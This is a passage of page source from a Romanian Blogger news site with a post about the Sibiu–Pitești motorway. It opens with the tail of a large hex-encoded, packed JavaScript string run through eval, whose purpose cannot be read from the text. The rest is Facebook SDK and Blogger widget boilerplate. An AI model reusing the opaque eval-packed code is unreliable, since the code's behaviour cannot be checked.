x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pziSVYYcpdx6-riHiYKYsqZJ6JQ:1769247555515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html', 'canonicalUrl': 'https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/5118440321785684496/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '5118440321785684496', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/s72-w400-c-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg', 'pageName': 'O autostrad\u0103 \xeen construc\u021bie are lucr\u0103ri \xeen avans fa\u021b\u0103 de graficul asumat', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: O autostrad\u0103 \xeen construc\u021bie are lucr\u0103ri \xeen avans fa\u021b\u0103 de graficul asumat', 'metaDescription': '\u015eantierul pentru autostrada Sibiu Pite\u015fti a fost deschis \xeen urm\u0103 cu 6 luni, iar stadiul lucr\u0103rilor la primul lot al autostr\u0103zii a ajuns la 25%. Deoare'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'O autostrad\u0103 \xeen construc\u021bie are lucr\u0103ri \xeen avans fa\u021b\u0103 de graficul asumat', 'description': '\u015eantierul pentru autostrada Sibiu Pite\u015fti a fost deschis \xeen urm\u0103 cu 6 luni, iar stadiul lucr\u0103rilor la primul lot al autostr\u0103zii a ajuns la 25%. Deoare', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg', 'url': 'https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5118440321785684496}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
